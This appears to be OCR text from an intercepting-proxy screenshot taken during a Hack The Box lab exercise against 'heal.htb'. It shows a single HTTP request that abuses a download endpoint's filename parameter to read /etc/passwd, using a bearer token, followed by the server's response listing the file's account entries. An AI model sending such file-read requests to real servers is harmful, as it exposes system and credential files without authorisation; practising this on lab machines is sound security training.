 Pretty Raw Hex \n
GET /download?filename=/etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Connection: close
Referer: http://heal.htb/
Pretty Raw Hex Render \n
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 31dcc2cb-b8e6-46d6-b768-9c4f805100a9
20 x-runtime: 0.004062
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
Request attr
Request que
Request bod
Request coo
Request hea
Response he